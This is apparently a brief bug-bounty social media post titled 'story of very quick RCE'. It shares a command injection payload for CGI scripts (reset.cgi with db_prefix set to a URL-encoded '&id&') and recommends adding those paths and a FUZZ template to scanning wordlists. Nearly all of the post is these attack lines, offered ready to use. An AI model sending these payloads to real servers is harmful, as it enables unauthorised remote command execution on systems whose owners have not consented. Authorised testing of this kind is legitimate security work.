 😍story of very quick RCE 

Target/cgi-bin/dmt/reset.cgi?db_prefix=%26id%26

You can to add this paths for ur wordlist 

cgi-bin/dmt/reset.cgi?db_prefix=%26id%26

cgi-bin/reset.cgi?db_prefix=%26id%26

fuzzing as well 

cgi-bin/FUZZ.cgi?FUZZ=%26id%26

credit: @GodfatherOrwa 

#sec